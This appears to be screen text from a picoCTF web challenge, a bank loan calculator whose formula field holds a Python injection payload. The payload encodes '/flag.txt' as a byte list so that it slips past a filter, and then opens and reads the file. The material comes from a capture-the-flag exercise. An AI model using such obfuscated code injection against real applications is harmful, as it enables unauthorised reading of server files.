 Welcome to ABC bank
shape-facility.picoctf.net:53617
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Bank-Loan Calculator
Enter the formula:
open(bytes([47,102,108,97,103,46,116,120,116]).decode()).read()
Execute
Go back